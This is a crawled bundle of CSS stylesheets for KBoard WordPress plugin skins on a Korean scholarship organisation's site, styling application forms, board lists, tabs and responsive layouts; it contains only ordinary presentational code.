#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }


#kboard-challenge-act-editor .kboard-control { width: 100%; clear: both; }
#kboard-challenge-act-editor .kboard-control .right .btn { float: right; cursor: pointer !important; }
#kboard-challenge-act-editor .kboard-control .right button { padding: 0; height: 41px; margin-left: 10px; }









/**
 * admin list
 */

#kboard-challenge-act-admin-list { display: inline-block; zoom: 1; margin: 0; width: 100%; }
#kboard-challenge-act-admin-list form { margin: 0; padding: 0; }
#kboard-challenge-act-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-challenge-act-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-challenge-act-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-challenge-act-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-act-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-challenge-act-admin-list .kboard-category.category-mobile { display: none; }
#kboard-challenge-act-admin-list .kboard-category.category-pc { display: block; }
#kboard-challenge-act-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-act-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-challenge-act-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-challenge-act-admin-list .kboard-category .kboard-category-list li::before,
#kboard-challenge-act-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-challenge-act-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-challenge-act-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-challenge-act-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-challenge-act-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-c

--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@space-form/style.css?ver=6.3
body_size: 18789
content:
@charset "utf-8";
body#print-page { width: 1000px; position: relative; }
body#print-page h1 { font-size: 32px; }
body#print-page * { box-sizing: border-box; font-size: 16px; }
body#print-page input { padding: 16px; font-size: 16px; box-sizing: border-box; vertical-align: middle; }
body#print-page .index-columns.personal { height: 200px; line-height: 200px; }
body#print-page .option-cells--width10 { width: 100px; *height: 49px; *line-height: 49px; }
body#print-page .option-cells--width90 { width: calc(100% - 103px); *height: 49px; }
body#print-page .current-post { height: 50px; line-height: 50px; }
body#print-page .current-post .option-cells--width10 { height: 50px; line-height: 50px; }
body#print-page .current-post .option-cells--width90 { height: 50px; }
body#print-page .columns.file-attach { border: 1px solid #bebebe; }
body#print-page .option-cells--width90 .column3 { width: 33.33%; border-right: 1px solid #bebebe; }
body#print-page .option-cells--width90 .column3:last-child { border-right: none; }
body#print-page .index-columns.career { *height: 150px; *line-height: 150px; }
body#print-page .columns--height150 .option-cells--width90 .option-cells textarea { *height: 149px; padding: 16px; box-sizing: border-box; }
body#print-page .kboard-attr-row.attach-1 #file-name, body#print-page .kboard-attr-row.attach-1 label, body#print-page .kboard-attr-row.attach-1 .upload-button { display: none; }
body#print-page .option-cells.radio #text { vertical-align: middle; }

.koreashe-admin .kboard-attach { padding: 0; }
.koreashe-admin .kboard-attr-row.attach-1 { width: 100%; }
.koreashe-admin .kboard-attr-row.attach-1 label { display: none; }
.koreashe-admin .kboard-attr-row.attach-1 button { width: 98%; text-align: left; }
.koreashe-admin .kboard-attr-row.attach-1 button i { padding-left: 8px; }
.koreashe-admin .kboard-control .right { float: right;}
#kboard-scholarship-apply-editor.koreashe-admin .kboard-control .right button {     
	width: 80px;
	height: 50px;
	text-align: center;
}


#space-form .kboard-attr-row { margin-bottom: 30px; }
#space-form .kboard-attr-row .attr-name { float: left; width: 115px; line-height: 40px; }
#space-form .kboard-attr-row.required .field-name { position: relative; }
#space-form .kboard-attr-row.required .field-name:after { content: '*'; position: absolute; top: 2px; right: -11px; font-weight: 600; line-height: 1; color: #203810; }
#space-form .kboard-attr-row .attr-value { margin-left: 115px; }
#space-form .kboard-attr-row .attr-value input[type="text"],
#space-form .kboard-attr-row .attr-value input[type="number"] { position: relative; z-index: 1; display: block; padding: 0 15px; width: 100%; height: 40px; border: 1px solid #bebebe; }
#space-form .kboard-attr-row .attr-value .radio-item { display: inline-block; margin-right: 25px; }
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio { line-height: 40px; }
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:checked,
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:not(:checked) { position: absolute; left: -9999px; }
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:checked + label,
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:not(:checked) + label { position: relative; padding-left: 22px; cursor: pointer; line-height: 20px; display: inline-block; color: #666; }
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:checked + label:before,
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:not(:checked) + label:before { content: ''; position: absolute; left: 0; top: 3px; width: 14px; height: 14px; border: 2px solid #bebebe; border-radius: 50%; }
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:checked + label:after,
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:not(:checked) + label:after { content: ''; width: 4px; height: 4px; background: #9ac080; position: absolute; top: 8px; left: 5px; border-radius: 100%; -webkit-transition: all 0.2s ease; transition: all 0.2s ease; }
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:not(:checked) + label:after { opacity: 0;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
        transform: scale(0);
}
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:checked + label:before { border-color: #9ac080 }
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:checked + label:after { opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
        transform: scale(1);
}

.index-columns { border-top: 1px solid #bebebe; border-left: 1px solid #bebebe; position: absolute; width: 200px; background: #658350; color: white; text-align: center; display: block;  }
.index-columns.personal { height: 200px; line-height: 200px; }
.index-columns.educate { height: 200px; display: flex; flex-direction: column; justify-content: center; align-items: center; padding: 16px; }
.index-columns.grade { height: 100px; line-height: 100px; }
.index-columns.research { height: 250px; line-height: 250px; }
.index-columns.affiliate { height: 50px; line-height: 50px; }
.index-columns.career { height: 50px; line-height: 50px; }
.index-columns.educate span { display: block; }
.index-column-des { font-size: 14px; padding-top: 10px; width: 100%; }

.columns { margin-left: 200px; height: 50px; background: #fff; }
.columns.disabled .subtitles { text-decoration-line: line-through; text-decoration-color: #cecece; color: #cecece; *text-decoration-style: double; }
.columns.disabled input { background: #cecece; }
.career_cols { border-bottom: 1px solid #bebebe; }
.career_cols .columns .column3 .option-cells input { height: 49px; }
.columns--height150 { margin-left: 200px; height: 150px; }
.columns .column1 { width: 100%; }
.columns .column2 { width: 50%; float: left; border-right: 1px solid #bebebe; }
.columns .column3 { width: 33.333%; float: left; border-right: 1px solid #bebebe; height: 50px; }
.columns .column2:last-child, .columns .column3:last-child { border-right: none; }
.columns input { height: 50px; text-decoration: none; border: none; text-shadow: none; background: none; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.columns input::placeholder { overflow: visible; }
.columns .arrow { position: absolute; top: 0; height: 50px; line-height: 50px; right: 16px; }
.columns select { width: 100%; height: 50px; border: none; padding: 0 16px; vertical-align: top; background: none; color: #888; overflow: hidden; white-space: normal; }
.columns.file-attach { width: 450px; }
.option-cells { display: inline-block; vertical-align: middle; width: 100%; }
.select-arrow { position: relative; }
.option-cells--width10 { float: left; width: 100px; background-color: #e4efdd; display: flex; justify-content: center; align-items: center; height: 50px; color: #888; vertical-align: middle; text-align: center; border-top: 1px solid #bebebe; border-left: 1px solid #bebebe; position: relative; }
.option-cells--width90 { float: left; width: calc(100% - 100px); height: 50px; border: 1px solid #bebebe; border-bottom: none; }
.columns--height150 .option-cells--width90 { height: 150px; }
.option-cells.subtitles { background-color: #eaeaea; display: flex; justify-content: center; align-items: center; height: 50px; color: #888; width: 100px !important; text-align: center; }
.option-cells--height150 { height: 150px; line-height: 150px; }
.columns .column2 .option-cells, .columns .column3 .option-cells { width: 100%; }
.columns .column2.subtitles .option-cells, .columns .column3.subtitles .option-cells { width: calc(100% - 100px); float: left; }
.option-cells--width90.final-degree .option-cells { width: 100px; border-right: 1px solid #bebebe; float: left; }
.option-cells--width90.final-degree .option-cells:first-child { border-right: 1px solid #bebebe; }
.columns .column2.subtitles .option-cells.subtitles, .columns .column3.subtitles .option-cells.subtitles { border-right: 1px solid #bebebe; word-break: break-word; overflow: hidden; }
.columns .column2 .option-cells input, .columns .column3 .option-cells input { width: 100% }
.columns .column1 .option-cells input { width: 100%; }
.columns .column1 .option-cells textarea { width: 100%; height: 149px; border: none; padding: 16px; background: none; }
.option-cells.radio { padding-left: 10px; }
.option-cells.radio input { width: 20px !important; margin: 0 2px 0 5px; }
.option-cells--width90.final-degree .option-cells input { width: 100%; }
.option-cells--width10.subtitles.add-cells-1, .option-cells--width10.subtitles.add-cells-2 { cursor: pointer; }

.column2 .column2-subtitle {
	width: 100px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #888;
	background-color: #e4efdd;
	border-right: 1px solid #bebebe;
	box-sizing: border-box;
	display: inline-block;
}

.column2 .option-cells.has-title {
	width: calc(100% - 105px);
	box-sizing: border-box;
}

input[type="radio"] {
	width: 16px;
	height: 16px;
	display: inline-block!important;
	width: auto!important;
}

.radios {
	padding: 15px 20px;
}

.radios label {
	text-align: left;
	display: block;
	padding: 10px 0;;
}

.index-columns.affiliate.file-attach-title { border: 1px solid #bebebe; border-right: none; }
#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 { height: 50px; border: 1px solid #bebebe; width: 100%; }
#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 label { display: none; }
#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 input { height: 50px; border: none; *margin-top: 2.5px; padding: 7px; line-height: 30px !important; }
#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 .attr-value { width: 100%; }
#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 #remove_attatchment { right: 12px; }
#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 .attr-value .kboard-attach { padding: 0; }
#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 .attr-value .kboard-attach i { padding-left: 7px; }

.kboard-control.scholarship .right { text-align: right; }
.kboard-control.scholarship .btn.btn-more { display: inline-block; }
.kboard-control.scholarship .btn.btn-more.delete-btn { float: left; }

@media all and ( max-width: 1023px ){
	.index-columns { width: 120px; }
	.columns, .columns--height150 { margin-left: 120px; }
	.option-cells--width90 { width: calc(100% - 80px); }
	.index-columns.personal { height: 300px; line-height: 300px; }
	.option-cells.radio input { width: 13px !important; }
	.option-cells--width10 { width: 80px; }
	.option-cells.subtitles { width: 80px !important; }

	.columns.current-post .option-cells--width90 { height: 150px; }
	.columns.current-post .option-cells--width10 { height: 150px; line-height: 150px; }

	.columns.current-post .option-cells--width90 .column3 { border: none; border-bottom: 1px solid #bebebe; }
	.columns.current-post { height: 150px; }
	.columns.current-post .column3 { width: 100%; }
	#kboard-scholarship-apply-editor .description { margin-left: -110px; }

}

@media all and ( max-width: 414px ){
	.index-columns { 
		width: 100px;
		display: flex;
		justify-content: center;
		align-items: center;
		line-height: 1.15 !important;
		word-break: break-word;
	 }
	.index-columns.personal { height: 400px; line-height: 400px; }
	.index-columns.educate { height: 300px; *line-height: 300px; }
	.index-columns.grade { height: 150px; line-height: 150px; }
	.index-columns.affiliate { height: 100px; line-height: 100px; }
	.index-columns.career { height: 150px; line-height: 150px; }

	.columns { margin-left: 100px; }
	.columns.column2-parent { height: 100px; }
	.career_cols .columns.career_col { height: 150px; }

	.option-cells--width10 { width: 70px; word-break: break-word; }
	.option-cells--width90 { width: calc(100% - 70px); }
	.columns.column2-parent .option-cells--width10 { height: 100px; *line-height: 100px; }
	.columns.column2-parent .option-cells--width90 { height: 100px; }
	.career_cols .columns.career_col .option-cells--width10,
	.career_cols .columns.career_col-1 .option-cells--width10,
	.career_cols .columns.career_col-2 .option-cells--width10 { height: 150px; line-height: 150px; }
	.career_cols .columns.career_col .option-cells--width90,
	.career_cols .columns.career_col-1 .option-cells--width90,
	.career_cols .columns.career_col-2 .option-cells--width90 { height: 150px; }

	.columns .column2.subtitles .option-cells, .columns .column3.subtitles .option-cells { width: calc(100% - 70px); border-bottom: 1px solid #bebebe; height: 50px; }
	.columns .column2 .option-cells, .columns .column3 .option-cells { border-bottom: 1px solid #bebebe; height: 50px; }
	.columns .column2:last-child .option-cells, .columns .column3:last-child .option-cells { border-bottom: none; }
	.columns.column2-parent .column2 { width: 100%; border: none; }
	.columns.column2-parent .column2:first-child { *border-bottom: 1px solid #bebebe; }
	.column2.gender .option-cells.subtitles { display: none; }
	.column2.gender .option-cells.radio { width: 100%; }
	.option-cells.subtitles { width: 70px !important; }
	.option-cells--width90.final-degree .option-cells { width: 50%; border-right: none; }
	.career_cols .columns.career_col .column3,
	.career_cols .columns.career_col-1 .column3,
	.career_cols .columns.career_col-2 .column3 { width: 100%; border: none; }

	.option-cells.radio input { width: 15px !important; }

	.index-columns.affiliate.file-attach-title { line-height: 50px; height: 50px;}
	.columns.file-attach { width: calc(100% - 100px); }
	#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 .attr-value { margin-top: 0; height: 50px; }
	.kboard-control.scholarship .btn.btn-more { margin-bottom: 5px; }
	#kboard-scholarship-apply-editor .description { margin-left: -90px; }

	
	
}

@media all and ( max-width: 767px ){
	#space-form .kboard-attr-row .attr-name { float: none; width: 100%; }
	#space-form .kboard-attr-row .attr-value { margin-left: 0; }
	#space-form .form-notice { text-align: left; }
	#space-form .kboard-attr-row.date-row .attr-value span { display: block; width: 100%; }
	#space-form .kboard-attr-row.date-row .attr-value span.date-input-first { margin-bottom: 15px; }
	#space-form .kboard-attr-row.date-row .attr-value span.date-input-second { width: -webkit-calc(100% - 24px); width: calc(100% - 24px); margin-left: 24px; }
	#space-form .kboard-attr-row.date-row .attr-value span.date-input-second:before { content: '~'; position: absolute; top: 10px; left: -24px; color: #3d3c3c; }
}
@media all and ( max-width: 339px ){
	#space-form .form-agreement .rule-agreement a { display: block; padding-left: 24px; }
}



/*2018.10.25 pride*/
#space-form .kboard-attr-row.point {  }
#space-form .kboard-attr-row.point .add-text { display: block; }
@media all and (max-width: 767px){
#space-form .kboard-attr-row.point .add-text { display: block; margin-bottom: 10px; }
}




#space-form .kboard-attr-row.tel-row .attr-value { font-size: 0; }
#space-form .kboard-attr-row.tel-row .attr-value span { position: relative; display: inline-block; width: 27.3333%; margin-right: 9%; }
#space-form .kboard-attr-row.tel-row .attr-value span:after { content: '-'; position: absolute; top: 10px; right: -18%; font-size: 16px; color: #3d3c3c; }
#space-form .kboard-attr-row.tel-row .attr-value span:last-child { margin-right: 0; }
#space-form .kboard-attr-row.tel-row .attr-value span:last-child:after { display: none; }

#space-form .kboard-attr-row.file-row .attr-value .input-file { display: none; }
#space-form .kboard-attr-row.file-row .attr-value label { display: block; font-size: 0; }
#space-form .kboard-attr-row.file-row .attr-value label .file-box { position: relative; display: inline-block; padding: 0 15px; width: -webkit-calc( 100% - 95px ); width: calc( 100% - 95px ); height: 40px; background-color: #fff; border: 1px solid #bebebe; border-right: 0; font-size: 16px; line-height: 38px; vertical-align: middle; z-index: 1; }
#space-form .kboard-attr-row.file-row .attr-value label .file-box i { color: #bebebe; font-style: normal; }
#space-form .kboard-attr-row.file-row .attr-value label .file-button { display: inline-block; width: 95px; background-color: #fff; border: 1px solid #658350; font-size: 14px; line-height: 38px; color: #203810; text-align: center; vertical-align: middle; cursor: pointer; }
#space-form .kboard-attr-row.file-row .attr-value label .file-button:hover { background-color: #ebf2e6;}
#space-form .kboard-attr-row.date-row .attr-value span { position: relative; float: left; display: block; width: 45%; margin-right: 10%; background: #fff; }
#space-form .kboard-attr-row.date-row .attr-value span:first-child:after { content:'~'; position: absolute; top: 10px; right: -13%; color: #3d3c3c; }
#space-form .kboard-attr-row.date-row .attr-value span:last-child { margin-right: 0; }
#space-form .kboard-attr-row.date-row .attr-value span .date-picker { background: transparent; cursor: pointer; z-index: 2; }
#space-form .kboard-attr-row.date-row .attr-value span i { position: absolute; top: 13px; right: 13px; font-size: 14px; color: #203810; cursor: pointer; z-index: 1; }

.ui-datepicker .ui-datepicker-prev-hover { left: 2px !important; top: 2px !important; cursor: pointer; }
.ui-datepicker .ui-datepicker-next-hover { right: 2px !important; top: 2px !important; cursor: pointer; }

#space-form .form-notice { margin-bottom: 50px; padding-top: 20px; font-size: 16px; line-height: 30px; color: #203810; text-align: center; word-break: keep-all; }

#space-form .form-agreement { width: 320px; margin: 0 auto 50px; }
#space-form .form-agreement .rule-agreement { margin-bottom: 10px; }
#space-form .form-agreement label { color: #203810; }
#space-form .form-agreement label strong { font-weight: 500; }
#space-form .form-agreement a { font-size: 14px; text-decoration: underline; }

#space-form .form-recaptcha { width: 216px; margin: 0 auto; }
#space-form .form-recaptcha .g-recaptcha { -webkit-transform: scale(0.71); -ms-transform: scale(0.71); transform: scale(0.71); -webkit-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0; }

#space-form .form-button { text-align: center; }
#space-form .form-button .button { display: inline-block; width: 250px; background-color: #658350; border: 0; font-size: 18px; line-height: 60px; color: #fff; cursor: pointer; }
#space-form .form-button .button:hover { background-color: #5a7248; }
#space-form .form-button .button i { margin-left: 15px; font-size: 11px; vertical-align: middle; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@science-act/style.css?ver=6.3
body_size: 45739
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }



/**
 * list
 */
#kboard-idea-act-list {  }

/* written for admin faq list */
#kboard-idea-act-list #faq-up { margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-bottom: 10px solid #000; cursor: pointer; }
#kboard-idea-act-list #faq-down { margin-top: 5px; margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-top: 10px solid #000; cursor: pointer; }


#kboard-idea-act-list {  }
#kboard-idea-act-list > .inner-wrap {  }

#kboard-idea-act-list #title-wrap {  }
#kboard-idea-act-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-idea-act-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-idea-act-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-idea-act-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-idea-act-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-idea-act-list #article-wrap .article {  }

#kboard-idea-act-list #article-wrap #cont-header {  }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 19px; white-space: normal; bottom: 10px; left: 50%; display: flex; height: 34px; justify-content: center; align-items: center; width: 100%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}

#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
}

@media all and (max-width: 414px) {
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 .inner-wrap,
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 .inner-wrap { display: flex; justify-content: center; }
	/* #kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 a img, */
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 a img { display: none; }
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 a .text,
	#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 a .text { white-space: nowrap; }
}


#kboard-idea-act-list #kboard-top-menu { text-align: center; padding-bottom: 50px; }

#kboard-idea-act-list .kboard-search { display: inline-block; vertical-align: middle; }
#kboard-idea-act-list .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-idea-act-list .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

#kboard-idea-act-list .kboard-category { position: relative; display: inline-block; padding-right: 10px; }
#kboard-idea-act-list .kboard-category select { position: relative; background-color: transparent; height: 40px; width: 187px; font-weight: 300; font-size: 15px; line-height: 1; color: #203810; padding: 10px; border: solid #bebebe; border-width: 1px 1px 1px 1px; }
#kboard-idea-act-list .kboard-category span.arrow { position: absolute; top: 10px; left: 165px; z-index: -10;}

@media all and (max-width: 767px) {
	#kboard-idea-act-list #kboard-top-menu { text-align: left; }
	#kboard-idea-act-list .kboard-search { margin-bottom: 20px; }
	#kboard-idea-act-list .kboard-category { display: table; *float: right; position: relative; padding-bottom: 10px; }
	#kboard-idea-act-list .kboard-category select { position: relative; background-color: transparent; height: 40px; width: 157px; font-weight: 300; font-size: 15px; line-height: 1; color: #203810; padding: 10px;  border: solid #bebebe; border-width: 1px 1px 1px 1px; }
	#kboard-idea-act-list .kboard-category span.arrow { left: 135px; z-index: -10; }
}

@media all and (max-width: 400px) {
	#kboard-idea-act-list .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-idea-act-list .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}

#kboard-idea-act-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap {  }

#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 0; }
#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
